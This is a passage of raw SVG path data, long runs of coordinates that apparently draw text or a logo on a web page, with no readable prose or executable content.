14.149V13.5ZM1085.75 17.372C1086.03 17.658 1086.39 17.801 1086.83 17.801C1087.27 17.801 1087.64 17.658 1087.92 17.372C1088.22 17.0787 1088.36 16.7047 1088.36 16.25C1088.36 15.7953 1088.22 15.425 1087.92 15.139C1087.64 14.8457 1087.27 14.699 1086.83 14.699C1086.39 14.699 1086.03 14.8457 1085.75 15.139C1085.46 15.425 1085.32 15.7953 1085.32 16.25C1085.32 16.7047 1085.46 17.0787 1085.75 17.372ZM1091.07 19V10.97H1092.49V19H1091.07ZM1094.49 12.84C1094.26 12.84 1094.05 12.7557 1093.87 12.587C1093.71 12.411 1093.62 12.2057 1093.62 11.971C1093.62 11.7363 1093.71 11.531 1093.87 11.355C1094.05 11.179 1094.26 11.091 1094.49 11.091C1094.73 11.091 1094.94 11.179 1095.11 11.355C1095.28 11.531 1095.37 11.7363 1095.37 11.971C1095.37 12.2057 1095.28 12.411 1095.11 12.587C1094.94 12.7557 1094.73 12.84 1094.49 12.84ZM1093.79 19V13.5H1095.21V19H1093.79ZM1100.67 11.3H1102.09V19H1100.67V18.351C1100.26 18.8863 1099.66 19.154 1098.89 19.154C1098.15 19.154 1097.52 18.8753 1096.99 18.318C1096.47 17.7533 1096.21 17.064 1096.21 16.25C1096.21 15.436 1096.47 14.7503 1096.99 14.193C1097.52 13.6283 1098.15 13.346 1098.89 13.346C1099.66 13.346 1100.26 13.6137 1100.67 14.149V11.3ZM1098.06 17.372C1098.35 17.658 1098.72 17.801 1099.16 17.801C1099.6 17.801 1099.96 17.658 1100.24 17.372C1100.53 17.0787 1100.67 16.7047 1100.67 16.25C1100.67 15.7953 1100.53 15.425 1100.24 15.139C1099.96 14.8457 1099.6 14.699 1099.16 14.699C1098.72 14.699 1098.35 14.8457 1098.06 15.139C1097.77 15.425 1097.63 15.7953 1097.63 16.25C1097.63 16.7047 1097.77 17.0787 1098.06 17.372ZM1108.08 18.318C1107.51 18.8753 1106.82 19.154 1106.01 19.154C1105.19 19.154 1104.5 18.8753 1103.94 18.318C1103.38 17.7533 1103.1 17.064 1103.1 16.25C1103.1 15.436 1103.38 14.7503 1103.94 14.193C1104.5 13.6283 1105.19 13.346 1106.01 13.346C1106.82 13.346 1107.51 13.6283 1108.08 14.193C1108.64 14.7503 1108.92 15.436 1108.92 16.25C1108.92 17.064 1108.64 17.7533 1108.08 18.318ZM1104.94 17.339C1105.23 17.625 1105.58 17.768 1106.01 17.768C1106.43 17.768 1106.79 17.625 1107.08 17.339C1107.36 17.053 1107.5 16.69 1107.5 16.25C1107.5 15.81 1107.36 15.447 1107.08 15.161C1106.79 14.875 1106.43 14.732 1106.01 14.732C1105.58 14.732 1105.23 14.875 1104.94 15.161C1104.66 15.447 1104.52 15.81 1104.52 16.25C1104.52 16.69 1104.66 17.053 1104.94 17.339ZM1113.87 16.833C1114.06 17.5223 1114.58 17.867 1115.42 17.867C1115.96 17.867 1116.37 17.6837 1116.65 17.317L1117.8 17.977C1117.25 18.7617 1116.46 19.154 1115.4 19.154C1114.49 19.154 1113.76 18.879 1113.21 18.329C1112.66 17.779 1112.39 17.086 1112.39 16.25C1112.39 15.4213 1112.66 14.732 1113.2 14.182C1113.74 13.6247 1114.44 13.346 1115.29 13.346C1116.1 13.346 1116.76 13.6247 1117.28 14.182C1117.81 14.7393 1118.07 15.4287 1118.07 16.25C1118.07 16.4333 1118.05 16.6277 1118.02 16.833H1113.87ZM1113.85 15.733H1116.65C1116.57 15.359 1116.4 15.0803 1116.15 14.897C1115.9 14.7137 1115.61 14.622 1115.29 14.622C1114.91 14.622 1114.59 14.721 1114.34 14.919C1114.09 15.1097 1113.93 15.381 1113.85 15.733ZM1123.82 19H1122.18L1121 17.328L1119.8 19H1118.16L1120.17 16.195L1118.25 13.5H1119.88L1121 15.051L1122.11 13.5H1123.73L1121.81 16.184L1123.82 19ZM1126.76 19.154C1125.93 19.154 1125.24 18.8753 1124.68 18.318C1124.13 17.7607 1123.86 17.0713 1123.86 16.25C1123.86 15.4287 1124.13 14.7393 1124.68 14.182C1125.24 13.6247 1125.93 13.346 1126.76 13.346C1127.3 13.346 1127.79 13.4743 1128.23 13.731C1128.67 13.9877 1129 14.3323 1129.23 14.765L1128.01 15.48C1127.9 15.2527 1127.73 15.073 1127.5 14.941C1127.28 14.809 1127.03 14.743 1126.75 14.743C1126.33 14.743 1125.97 14.886 1125.7 15.172C1125.42 15.4507 1125.28 15.81 1125.28 16.25C1125.28 16.6827 1125.42 17.042 1125.7 17.328C1125.97 17.6067 1126.33 17.746 1126.75 17.746C1127.04 17.746 1127.29 17.6837 1127.51 17.559C1127.74 17.427 1127.91 17.2473 1128.02 17.02L1129.25 17.724C1129.01 18.1567 1128.67 18.505 1128.23 18.769C1127.79 19.0257 1127.3 19.154 1126.76 19.154ZM1131.11 16.833C1131.3 17.5223 1131.82 17.867 1132.66 17.867C1133.21 17.867 1133.62 17.6837 1133.89 17.317L1135.04 17.977C1134.5 18.7617 1133.7 19.154 1132.64 19.154C1131.73 19.154 1131 18.879 1130.45 18.329C1129.9 17.779 1129.63 17.086 1129.63 16.25C1129.63 15.4213 1129.9 14.732 1130.44 14.182C1130.98 13.6247 1131.68 13.346 1132.53 13.346C1133.34 13.346 1134 13.6247 1134.52 14.182C1135.05 14.7393 1135.31 15.4287 1135.31 16.25C1135.31 16.4333 1135.3 16.6277 1135.26 16.833H1131.11ZM1131.09 15.733H1133.89C1133.81 15.359 1133.65 15.0803 1133.39 14.897C1133.14 14.7137 1132.85 14.622 1132.53 14.622C1132.15 14.622 1131.83 14.721 1131.58 14.919C1131.34 15.1097 1131.17 15.381 1131.09 15.733ZM1139.29 14.864H1138.05V17.152C1138.05 17.3427 1138.09 17.482 1138.19 17.57C1138.28 17.658 1138.42 17.7093 1138.61 17.724C1138.79 17.7313 1139.02 17.7277 1139.29 17.713V19C1138.31 19.11 1137.62 19.0183 1137.22 18.725C1136.83 18.4317 1136.63 17.9073 1136.63 17.152V14.864H1135.67V13.5H1136.63V12.389L1138.05 11.96V13.5H1139.29V14.864ZM1144.8 18.318C1144.24 18.8753 1143.55 19.154 1142.74 19.154C1141.92 19.154 1141.23 18.8753 1140.67 18.318C1140.11 17.7533 1139.83 17.064 1139.83 16.25C1139.83 15.436 1140.11 14.7503 1140.67 14.193C1141.23 13.6283 1141.92 13.346 1142.74 13.346C1143.55 13.346 1144.24 13.6283 1144.8 14.193C1145.37 14.7503 1145.65 15.436 1145.65 16.25C1145.65 17.064 1145.37 17.7533 1144.8 18.318ZM1141.67 17.339C1141.95 17.625 1142.31 17.768 1142.74 17.768C1143.16 17.768 1143.52 17.625 1143.8 17.339C1144.09 17.053 1144.23 16.69 1144.23 16.25C1144.23 15.81 1144.09 15.447 1143.8 15.161C1143.52 14.875 1143.16 14.732 1142.74 14.732C1142.31 14.732 1141.95 14.875 1141.67 15.161C1141.39 15.447 1141.25 15.81 1141.25 16.25C1141.25 16.69 1141.39 17.053 1141.67 17.339ZM980.621 27.346C981.251 27.346 981.754 27.5513 982.128 27.962C982.509 28.3727 982.7 28.9227 982.7 29.612V33H981.281V29.711C981.281 29.381 981.2 29.1243 981.039 28.941C980.877 28.7577 980.65 28.666 980.357 28.666C980.034 28.666 979.781 28.7723 979.598 28.985C979.422 29.1977 979.334 29.5057 979.334 29.909V33H977.915V29.711C977.915 29.381 977.834 29.1243 977.673 28.941C977.511 28.7577 977.284 28.666 976.991 28.666C976.675 28.666 976.422 28.7723 976.232 28.985C976.048 29.1977 975.957 29.5057 975.957 29.909V33H974.538V27.5H975.957V28.083C976.287 27.5917 976.796 27.346 977.486 27.346C978.16 27.346 978.659 27.61 978.982 28.138C979.348 27.61 979.895 27.346 980.621 27.346ZM985.104 30.833C985.295 31.5223 985.812 31.867 986.655 31.867C987.198 31.867 987.608 31.6837 987.887 31.317L989.031 31.977C988.488 32.7617 987.689 33.154 986.633 33.154C985.724 33.154 984.994 32.879 984.444 32.329C983.894 31.779 983.619 31.086 983.619 30.25C983.619 29.4213 983.89 28.732 984.433 28.182C984.976 27.6247 985.672 27.346 986.523 27.346C987.33 27.346 987.993 27.6247 988.514 28.182C989.042 28.7393 989.306 29.4287 989.306 30.25C989.306 30.4333 989.288 30.6277 989.251 30.833H985.104ZM985.082 29.733H987.887C987.806 29.359 987.638 29.0803 987.381 28.897C987.132 28.7137 986.846 28.622 986.523 28.622C986.142 28.622 985.826 28.721 985.577 28.919C985.328 29.1097 985.163 29.381 985.082 29.733ZM994.422 25.3H995.841V33H994.422V32.351C994.004 32.8863 993.41 33.154 992.64 33.154C991.9 33.154 991.265 32.8753 990.737 32.318C990.217 31.7533 989.956 31.064 989.956 30.25C989.956 29.436 990.217 28.7503 990.737 28.193C991.265 27.6283 991.9 27.346 992.64 27.346C993.41 27.346 994.004 27.6137 994.422 28.149V25.3ZM991.804 31.372C992.098 31.658 992.464 31.801 992.904 31.801C993.344 31.801 993.707 31.658 993.993 31.372C994.279 31.0787 994.422 30.7047 994.422 30.25C994.422 29.7953 994.279 29.425 993.993 29.139C993.707 28.8457 993.344 28.699 992.904 28.699C992.464 28.699 992.098 28.8457 991.804 29.139C991.518 29.425 991.375 29.7953 991.375 30.25C991.375 30.7047 991.518 31.0787 991.804 31.372ZM997.843 26.84C997.609 26.84 997.403 26.7557 997.227 26.587C997.059 26.411 996.974 26.2057 996.974 25.971C996.974 25.7363 997.059 25.531 997.227 25.355C997.403 25.179 997.609 25.091 997.843 25.091C998.085 25.091 998.291 25.179 998.459 25.355C998.635 25.531 998.723 25.7363 998.723 25.971C998.723 26.2057 998.635 26.411 998.459 26.587C998.291 26.7557 998.085 26.84 997.843 26.84ZM997.139 33V27.5H998.558V33H997.139ZM1002.48 33.154C1001.65 33.154 1000.95 32.8753 1000.4 32.318C999.846 31.7607 999.571 31.0713 999.571 30.25C999.571 29.4287 999.846 28.7393 1000.4 28.182C1000.95 27.6247 1001.65 27.346 1002.48 27.346C1003.01 27.346 1003.5 27.4743 1003.94 27.731C1004.38 27.9877 1004.71 28.3323 1004.94 28.765L1003.72 29.48C1003.61 29.2527 1003.44 29.073 1003.21 28.941C1002.99 28.809 1002.74 28.743 1002.46 28.743C1002.04 28.743 1001.69 28.886 1001.41 29.172C1001.13 29.4507 1000.99 29.81 1000.99 30.25C1000.99 30.6827 1001.13 31.042 1001.41 31.328C1001.69 31.6067 1002.04 31.746 1002.46 31.746C1002.75 31.746 1003 31.6837 1003.22 31.559C1003.45 31.427 1003.62 31.2473 1003.73 31.02L1004.96 31.724C1004.72 32.1567 1004.38 32.505 1003.94 32.769C1003.5 33.0257 1003.01 33.154 1002.48 33.154ZM1009.81 27.5H1011.22V33H1009.81V32.351C1009.38 32.8863 1008.78 33.154 1008.01 33.154C1007.28 33.154 1006.65 32.8753 1006.12 32.318C1005.6 31.7533 1005.34 31.064 1005.34 30.25C1005.34 29.436 1005.6 28.7503 1006.12 28.193C1006.65 27.6283 1007.28 27.346 1008.01 27.346C1008.78 27.346 1009.38 27.6137 1009.81 28.149V27.5ZM1007.19 31.372C1007.47 31.658 1007.84 31.801 1008.28 31.801C1008.72 31.801 1009.08 31.658 1009.37 31.372C1009.66 31.0787 1009.81 30.7047 1009.81 30.25C1009.81 29.7953 1009.66 29.425 1009.37 29.139C1009.08 28.8457 1008.72 28.699 1008.28 28.699C1007.84 28.699 1007.47 28.8457 1007.19 29.139C1006.9 29.425 1006.76 29.7953 1006.76 30.25C1006.76 30.7047 1006.9 31.0787 1007.19 31.372ZM1018.59 27.346C1019.22 27.346 1019.73 27.5513 1020.1 27.962C1020.48 28.3727 1020.67 28.9227 1020.67 29.612V33H1019.25V29.711C1019.25 29.381 1019.17 29.1243 1019.01 28.941C1018.85 28.7577 1018.62 28.666 1018.33 28.666C1018.01 28.666 1017.75 28.7723 1017.57 28.985C1017.4 29.1977 1017.31 29.5057 1017.31 29.909V33H1015.89V29.711C1015.89 29.381 1015.81 29.1243 1015.65 28.941C1015.48 28.7577 1015.26 28.666 1014.96 28.666C1014.65 28.666 1014.4 28.7723 1014.21 28.985C1014.02 29.1977 1013.93 29.5057 1013.93 29.909V33H1012.51V27.5H1013.93V28.083C1014.26 27.5917 1014.77 27.346 1015.46 27.346C1016.13 27.346 1016.63 27.61 1016.96 28.138C1017.32 27.61 1017.87 27.346 1018.59 27.346ZM1023.08 30.833C1023.27 31.5223 1023.79 31.867 1024.63 31.867C1025.17 31.867 1025.58 31.6837 1025.86 31.317L1027 31.977C1026.46 32.7617 1025.66 33.154 1024.61 33.154C1023.7 33.154 1022.97 32.879 1022.42 32.329C1021.87 31.779 1021.59 31.086 1021.59 30.25C1021.59 29.4213 1021.86 28.732 1022.41 28.182C1022.95 27.6247 1023.65 27.346 1024.5 27.346C1025.3 27.346 1025.97 27.6247 1026.49 28.182C1027.02 28.7393 1027.28 29.4287 1027.28 30.25C1027.28 30.4333 1027.26 30.6277 1027.22 30.833H1023.08ZM1023.06 29.733H1025.86C1025.78 29.359 1025.61 29.0803 1025.35 28.897C1025.11 28.7137 1024.82 28.622 1024.5 28.622C1024.12 28.622 1023.8 28.721 1023.55 28.919C1023.3 29.1097 1023.14 29.381 1023.06 29.733ZM1031.33 27.346C1031.93 27.346 1032.42 27.5477 1032.81 27.951C1033.21 28.3543 1033.41 28.9117 1033.41 29.623V33H1031.99V29.799C1031.99 29.4323 1031.89 29.1537 1031.69 28.963C1031.49 28.765 1031.23 28.666 1030.9 28.666C1030.53 28.666 1030.24 28.7797 1030.02 29.007C1029.8 29.2343 1029.69 29.5753 1029.69 30.03V33H1028.27V27.5H1029.69V28.116C1030.03 27.6027 1030.58 27.346 1031.33 27.346ZM1037.76 28.864H1036.52V31.152C1036.52 31.3427 1036.57 31.482 1036.66 31.57C1036.76 31.658 1036.9 31.7093 1037.08 31.724C1037.27 31.7313 1037.49 31.7277 1037.76 31.713V33C1036.79 33.11 1036.1 33.0183 1035.7 32.725C1035.3 32.4317 1035.1 31.9073 1035.1 31.152V28.864H1034.15V27.5H1035.1V26.389L1036.52 25.96V27.5H1037.76V28.864ZM1043.28 32.318C1042.71 32.8753 1042.03 33.154 1041.21 33.154C1040.4 33.154 1039.71 32.8753 1039.14 32.318C1038.59 31.7533 1038.31 31.064 1038.31 30.25C1038.31 29.436 1038.59 28.7503 1039.14 28.193C1039.71 27.6283 1040.4 27.346 1041.21 27.346C1042.03 27.346 1042.71 27.6283 1043.28 28.193C1043.84 28.7503 1044.13 29.436 1044.13 30.25C1044.13 31.064 1043.84 31.7533 1043.28 32.318ZM1040.14 31.339C1040.43 31.625 1040.79 31.768 1041.21 31.768C1041.64 31.768 1041.99 31.625 1042.28 31.339C1042.56 31.053 1042.71 30.69 1042.71 30.25C1042.71 29.81 1042.56 29.447 1042.28 29.161C1041.99 28.875 1041.64 28.732 1041.21 28.732C1040.79 28.732 1040.43 28.875 1040.14 29.161C1039.87 29.447 1039.73 29.81 1039.73 30.25C1039.73 30.69 1039.87 31.053 1040.14 31.339ZM1046.32 29.062C1046.32 29.2087 1046.41 29.3297 1046.6 29.425C1046.8 29.513 1047.04 29.5937 1047.32 29.667C1047.6 29.733 1047.87 29.821 1048.15 29.931C1048.43 30.0337 1048.67 30.2097 1048.86 30.459C1049.05 30.7083 1049.15 31.02 1049.15 31.394C1049.15 31.9587 1048.94 32.395 1048.52 32.703C1048.1 33.0037 1047.57 33.154 1046.94 33.154C1045.81 33.154 1045.04 32.7177 1044.63 31.845L1045.86 31.152C1046.03 31.6287 1046.39 31.867 1046.94 31.867C1047.45 31.867 1047.7 31.7093 1047.7 31.394C1047.7 31.2473 1047.6 31.13 1047.4 31.042C1047.21 30.9467 1046.98 30.8623 1046.7 30.789C1046.42 30.7157 1046.14 30.624 1045.86 30.514C1045.59 30.404 1045.35 30.2317 1045.15 29.997C1044.96 29.755 1044.86 29.4543 1044.86 29.095C1044.86 28.5523 1045.06 28.127 1045.46 27.819C1045.86 27.5037 1046.36 27.346 1046.95 27.346C1047.4 27.346 1047.81 27.4487 1048.17 27.654C1048.54 27.852 1048.83 28.138 1049.04 28.512L1047.83 29.172C1047.66 28.798 1047.36 28.611 1046.95 28.611C1046.77 28.611 1046.62 28.6513 1046.49 28.732C1046.37 28.8127 1046.32 28.9227 1046.32 29.062ZM1054.07 30.833C1054.26 31.5223 1054.78 31.867 1055.62 31.867C1056.16 31.867 1056.57 31.6837 1056.85 31.317L1058 31.977C1057.45 32.7617 1056.65 33.154 1055.6 33.154C1054.69 33.154 1053.96 32.879 1053.41 32.329C1052.86 31.779 1052.58 31.086 1052.58 30.25C1052.58 29.4213 1052.86 28.732 1053.4 28.182C1053.94 27.6247 1054.64 27.346 1055.49 27.346C1056.29 27.346 1056.96 27.6247 1057.48 28.182C1058.01 28.7393 1058.27 29.4287 1058.27 30.25C1058.27 30.4333 1058.25 30.6277 1058.22 30.833H1054.07ZM1054.05 29.733H1056.85C1056.77 29.359 1056.6 29.0803 1056.35 28.897C1056.1 28.7137 1055.81 28.622 1055.49 28.622C1055.11 28.622 1054.79 28.721 1054.54 28.919C1054.29 29.1097 1054.13 29.381 1054.05 29.733ZM1064.97 26.51C1064.19 26.4513 1063.8 26.763 1063.8 27.445V27.5H1064.97V28.864H1063.8V33H1062.39V28.864H1061.59V27.5H1062.39V27.445C1062.39 26.6677 1062.6 26.0773 1063.03 25.674C1063.47 25.2707 1064.11 25.0947 1064.97 25.146V26.51ZM1067.15 26.719H1068.52L1069.74 25.212H1068.03L1067.15 26.719ZM1070.1 32.318C1069.54 32.8753 1068.85 33.154 1068.03 33.154C1067.22 33.154 1066.53 32.8753 1065.97 32.318C1065.41 31.7533 1065.13 31.064 1065.13 30.25C1065.13 29.436 1065.41 28.7503 1065.97 28.193C1066.53 27.6283 1067.22 27.346 1068.03 27.346C1068.85 27.346 1069.54 27.6283 1070.1 28.193C1070.67 28.7503 1070.95 29.436 1070.95 30.25C1070.95 31.064 1070.67 31.7533 1070.1 32.318ZM1066.97 31.339C1067.25 31.625 1067.61 31.768 1068.03 31.768C1068.46 31.768 1068.82 31.625 1069.1 31.339C1069.39 31.053 1069.53 30.69 1069.53 30.25C1069.53 29.81 1069.39 29.447 1069.1 29.161C1068.82 28.875 1068.46 28.732 1068.03 28.732C1067.61 28.732 1067.25 28.875 1066.97 29.161C1066.69 29.447 1066.55 29.81 1066.55 30.25C1066.55 30.69 1066.69 31.053 1066.97 31.339ZM1073.37 28.446C1073.5 28.094 1073.72 27.83 1074.02 27.654C1074.32 27.478 1074.66 27.39 1075.04 27.39V28.974C1074.61 28.9227 1074.22 29.0107 1073.87 29.238C1073.54 29.4653 1073.37 29.843 1073.37 30.371V33H1071.95V27.5H1073.37V28.446ZM1081.95 27.346C1082.58 27.346 1083.08 27.5513 1083.46 27.962C1083.84 28.3727 1084.03 28.9227 1084.03 29.612V33H1082.61V29.711C1082.61 29.381 1082.53 29.1243 1082.37 28.941C1082.21 28.7577 1081.98 28.666 1081.69 28.666C1081.37 28.666 1081.11 28.7723 1080.93 28.985C1080.75 29.1977 1080.66 29.5057 1080.66 29.909V33H1079.25V29.711C1079.25 29.381 1079.17 29.1243 1079 28.941C1078.84 28.7577 1078.62 28.666 1078.32 28.666C1078.01 28.666 1077.75 28.7723 1077.56 28.985C1077.38 29.1977 1077.29 29.5057 1077.29 29.909V33H1075.87V27.5H1077.29V28.083C1077.62 27.5917 1078.13 27.346 1078.82 27.346C1079.49 27.346 1079.99 27.61 1080.31 28.138C1080.68 27.61 1081.23 27.346 1081.95 27.346ZM1088.87 27.5H1090.28V33H1088.87V32.384C1088.52 32.8973 1087.97 33.154 1087.23 33.154C1086.63 33.154 1086.13 32.9523 1085.73 32.549C1085.34 32.1457 1085.15 31.5883 1085.15 30.877V27.5H1086.57V30.701C1086.57 31.0677 1086.67 31.35 1086.86 31.548C1087.06 31.7387 1087.33 31.834 1087.66 31.834C1088.02 31.834 1088.32 31.7203 1088.54 31.493C1088.76 31.2657 1088.87 30.9247 1088.87 30.47V27.5ZM1091.58 33V24.97H1093V33H1091.58ZM1098.48 27.5H1099.9V33H1098.48V32.351C1098.06 32.8863 1097.46 33.154 1096.69 33.154C1095.96 33.154 1095.33 32.8753 1094.8 32.318C1094.28 31.7533 1094.02 31.064 1094.02 30.25C1094.02 29.436 1094.28 28.7503 1094.8 28.193C1095.33 27.6283 1095.96 27.346 1096.69 27.346C1097.46 27.346 1098.06 27.6137 1098.48 28.149V27.5ZM1095.86 31.372C1096.15 31.658 1096.51 31.801 1096.95 31.801C1097.39 31.801 1097.76 31.658 1098.04 31.372C1098.34 31.0787 1098.48 30.7047 1098.48 30.25C1098.48 29.7953 1098.34 29.425 1098.04 29.139C1097.76 28.8457 1097.39 28.699 1096.95 28.699C1096.51 28.699 1096.15 28.8457 1095.86 29.139C1095.58 29.425 1095.44 29.7953 1095.44 30.25C1095.44 30.7047 1095.58 31.0787 1095.86 31.372ZM1102.45 29.062C1102.45 29.2087 1102.55 29.3297 1102.74 29.425C1102.94 29.513 1103.18 29.5937 1103.46 29.667C1103.73 29.733 1104.01 29.821 1104.29 29.931C1104.57 30.0337 1104.8 30.2097 1105 30.459C1105.19 30.7083 1105.29 31.02 1105.29 31.394C1105.29 31.9587 1105.08 32.395 1104.65 32.703C1104.24 33.0037 1103.71 33.154 1103.08 33.154C1101.95 33.154 1101.18 32.7177 1100.77 31.845L1102 31.152C1102.16 31.6287 1102.52 31.867 1103.08 31.867C1103.59 31.867 1103.84 31.7093 1103.84 31.394C1103.84 31.2473 1103.74 31.13 1103.54 31.042C1103.35 30.9467 1103.12 30.8623 1102.84 30.789C1102.56 30.7157 1102.28 30.624 1102 30.514C1101.72 30.404 1101.49 30.2317 1101.29 29.997C1101.1 29.755 1101 29.4543 1101 29.095C1101 28.5523 1101.2 28.127 1101.6 27.819C1102 27.5037 1102.5 27.346 1103.09 27.346C1103.54 27.346 1103.95 27.4487 1104.31 27.654C1104.68 27.852 1104.97 28.138 1105.18 28.512L1103.97 29.172C1103.8 28.798 1103.5 28.611 1103.09 28.611C1102.91 28.611 1102.75 28.6513 1102.63 28.732C1102.51 28.8127 1102.45 28.9227 1102.45 29.062ZM1109.71 26.84C1109.48 26.84 1109.27 26.7557 1109.1 26.587C1108.93 26.411 1108.84 26.2057 1108.84 25.971C1108.84 25.7363 1108.93 25.531 1109.1 25.355C1109.27 25.179 1109.48 25.091 1109.71 25.091C1109.95 25.091 1110.16 25.179 1110.33 25.355C1110.5 25.531 1110.59 25.7363 1110.59 25.971C1110.59 26.2057 1110.5 26.411 1110.33 26.587C1110.16 26.7557 1109.95 26.84 1109.71 26.84ZM1109.01 33V27.5H1110.43V33H1109.01ZM1114.78 27.346C1115.39 27.346 1115.88 27.5477 1116.27 27.951C1116.67 28.3543 1116.86 28.9117 1116.86 29.623V33H1115.44V29.799C1115.44 29.4323 1115.35 29.1537 1115.15 28.963C1114.95 28.765 1114.69 28.666 1114.36 28.666C1113.99 28.666 1113.7 28.7797 1113.48 29.007C1113.26 29.2343 1113.15 29.5753 1113.15 30.03V33H1111.73V27.5H1113.15V28.116C1113.49 27.6027 1114.04 27.346 1114.78 27.346ZM1121.03 26.51C1120.26 26.4513 1119.87 26.763 1119.87 27.445V27.5H1121.03V28.864H1119.87V33H1118.45V28.864H1117.66V27.5H1118.45V27.445C1118.45 26.6677 1118.67 26.0773 1119.1 25.674C1119.53 25.2707 1120.18 25.0947 1121.03 25.146V26.51ZM1125.66 27.5H1127.08V33H1125.66V32.351C1125.23 32.8863 1124.64 33.154 1123.87 33.154C1123.13 33.154 1122.5 32.8753 1121.98 32.318C1121.45 31.7533 1121.19 31.064 1121.19 30.25C1121.19 29.436 1121.45 28.7503 1121.98 28.193C1122.5 27.6283 1123.13 27.346 1123.87 27.346C1124.64 27.346 1125.23 27.6137 1125.66 28.149V27.5ZM1123.04 31.372C1123.33 31.658 1123.69 31.801 1124.13 31.801C1124.57 31.801 1124.93 31.658 1125.22 31.372C1125.51 31.0787 1125.66 30.7047 1125.66 30.25C1125.66 29.7953 1125.51 29.425 1125.22 29.139C1124.93 28.8457 1124.57 28.699 1124.13 28.699C1123.69 28.699 1123.33 28.8457 1123.04 29.139C1122.76 29.425 1122.61 29.7953 1122.61 30.25C1122.61 30.7047 1122.76 31.0787 1123.04 31.372ZM1131.42 27.346C1132.03 27.346 1132.52 27.5477 1132.91 27.951C1133.3 28.3543 1133.5 28.9117 1133.5 29.623V33H1132.08V29.799C1132.08 29.4323 1131.98 29.1537 1131.79 28.963C1131.59 28.765 1131.32 28.666 1130.99 28.666C1130.63 28.666 1130.33 28.7797 1130.11 29.007C1129.89 29.2343 1129.78 29.5753 1129.78 30.03V33H1128.37V27.5H1129.78V28.116C1130.13 27.6027 1130.68 27.346 1131.42 27.346ZM1137.86 28.864H1136.62V31.152C1136.62 31.3427 1136.67 31.482 1136.76 31.57C1136.86 31.658 1137 31.7093 1137.18 31.724C1137.36 31.7313 1137.59 31.7277 1137.86 31.713V33C1136.89 33.11 1136.2 33.0183 1135.79 32.725C1135.4 32.4317 1135.2 31.9073 1135.2 31.152V28.864H1134.24V27.5H1135.2V26.389L1136.62 25.96V27.5H1137.86V28.864ZM1139.56 26.84C1139.33 26.84 1139.12 26.7557 1138.95 26.587C1138.78 26.411 1138.7 26.2057 1138.7 25.971C1138.7 25.7363 1138.78 25.531 1138.95 25.355C1139.12 25.179 1139.33 25.091 1139.56 25.091C1139.81 25.091 1140.01 25.179 1140.18 25.355C1140.36 25.531 1140.44 25.7363 1140.44 25.971C1140.44 26.2057 1140.36 26.411 1140.18 26.587C1140.01 26.7557 1139.81 26.84 1139.56 26.84ZM1138.86 33V27.5H1140.28V33H1138.86ZM1142.84 29.062C1142.84 29.2087 1142.94 29.3297 1143.13 29.425C1143.33 29.513 1143.57 29.5937 1143.85 29.667C1144.12 29.733 1144.4 29.821 1144.68 29.931C1144.96 30.0337 1145.2 30.2097 1145.39 30.459C1145.58 30.7083 1145.68 31.02 1145.68 31.394C1145.68 31.9587 1145.47 32.395 1145.04 32.703C1144.63 33.0037 1144.1 33.154 1143.47 33.154C1142.34 33.154 1141.57 32.7177 1141.16 31.845L1142.39 31.152C1142.56 31.6287 1142.91 31.867 1143.47 31.867C1143.98 31.867 1144.23 31.7093 1144.23 31.394C1144.23 31.2473 1144.13 31.13 1143.93 31.042C1143.74 30.9467 1143.51 30.8623 1143.23 30.789C1142.95 30.7157 1142.67 30.624 1142.39 30.514C1142.12 30.404 1141.88 30.2317 1141.68 29.997C1141.49 29.755 1141.39 29.4543 1141.39 29.095C1141.39 28.5523 1141.59 28.127 1141.99 27.819C1142.39 27.5037 1142.89 27.346 1143.48 27.346C1143.93 27.346 1144.34 27.4487 1144.7 27.654C1145.07 27.852 1145.36 28.138 1145.57 28.512L1144.36 29.172C1144.19 28.798 1143.89 28.611 1143.48 28.611C1143.3 28.611 1143.15 28.6513 1143.02 28.732C1142.9 28.8127 1142.84 28.9227 1142.84 29.062Z" fill="white"></path>
<path d="M245 19.98V21.4C245 23.4533 244.353 25.12 243.06 26.4C241.78 27.6667 240.113 28.3 238.06 28.3C235.873 28.3 234.073 27.6 232.66 26.2C231.26 24.8 230.56 23.0733 230.56 21.02C230.56 18.9667 231.26 17.2333 232.66 15.82C234.06 14.4067 235.793 13.7 237.86 13.7C239.167 13.7 240.36 13.9933 241.44 14.58C242.533 15.1667 243.387 15.9467 244 16.92L240.96 18.66C240.68 18.22 240.267 17.8667 239.72 17.6C239.187 17.3333 238.58 17.2 237.9 17.2C236.793 17.2 235.887 17.56 235.18 18.28C234.473 19 234.12 19.92 234.12 21.04C234.12 22.12 234.467 23.0333 235.16 23.78C235.867 24.5267 236.853 24.9 238.12 24.9C239.747 24.9 240.82 24.2867 241.34 23.06H237.94V19.98H245ZM253.186 18H256.506V28H253.186V27.08C252.506 27.88 251.56 28.28 250.346 28.28C249.013 28.28 247.893 27.78 246.986 26.78C246.093 25.7667 245.646 24.5067 245.646 23C245.646 21.4933 246.093 20.24 246.986 19.24C247.893 18.2267 249.013 17.72 250.346 17.72C251.56 17.72 252.506 18.12 253.186 18.92V18ZM249.566 24.58C249.953 24.98 250.46 25.18 251.086 25.18C251.713 25.18 252.22 24.98 252.606 24.58C252.993 24.18 253.186 23.6533 253.186 23C253.186 22.3467 252.993 21.82 252.606 21.42C252.22 21.02 251.713 20.82 251.086 20.82C250.46 20.82 249.953 21.02 249.566 21.42C249.18 21.82 248.986 22.3467 248.986 23C248.986 23.6533 249.18 24.18 249.566 24.58ZM264.131 17.72C265.211 17.72 266.091 18.0933 266.771 18.84C267.464 19.5733 267.811 20.6333 267.811 22.02V28H264.491V22.44C264.491 21.92 264.351 21.5267 264.071 21.26C263.804 20.9933 263.444 20.86 262.991 20.86C262.471 20.86 262.064 21.02 261.771 21.34C261.491 21.6467 261.351 22.0933 261.351 22.68V28H258.031V18H261.351V19C261.951 18.1467 262.878 17.72 264.131 17.72ZM275.313 17.72C276.393 17.72 277.273 18.0933 277.953 18.84C278.646 19.5733 278.993 20.6333 278.993 22.02V28H275.673V22.44C275.673 21.92 275.533 21.5267 275.253 21.26C274.986 20.9933 274.626 20.86 274.173 20.86C273.653 20.86 273.246 21.02 272.953 21.34C272.673 21.6467 272.533 22.0933 272.533 22.68V28H269.213V14H272.533V19C273.133 18.1467 274.06 17.72 275.313 17.72ZM283.336 24.22C283.669 25.0333 284.416 25.44 285.576 25.44C286.296 25.44 286.902 25.2067 287.396 24.74L289.796 26.42C288.809 27.66 287.376 28.28 285.496 28.28C283.802 28.28 282.442 27.7867 281.416 26.8C280.402 25.8 279.896 24.54 279.896 23.02C279.896 21.5133 280.396 20.2533 281.396 19.24C282.396 18.2267 283.669 17.72 